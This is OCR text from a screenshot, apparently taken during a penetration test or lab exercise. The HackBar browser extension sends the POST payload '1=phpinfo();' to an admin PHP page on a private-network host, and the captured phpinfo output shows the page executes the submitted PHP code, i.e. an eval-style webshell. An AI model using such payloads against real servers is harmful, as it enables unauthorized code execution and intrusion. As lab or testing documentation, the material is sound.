 不安全
http://10.0.0.68/data/admin/notify.php
H
5
12
IP
中A
PHP Version 5.4.45
php
System
Windows NT WIN-S4KAS0ERCGQ 6.2 build 9200 (Windows Server 2012 Datacenter
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
C:\php\php-5.4.45\php.ini
元素
控制台
源代码/来源
网络
性能
内存
应用
隐私与安全
Lighthouse
HackBar
Cookie-Editor
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
M
URL
http://10.0.0.68/data/admin/notify.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requ…
Value
1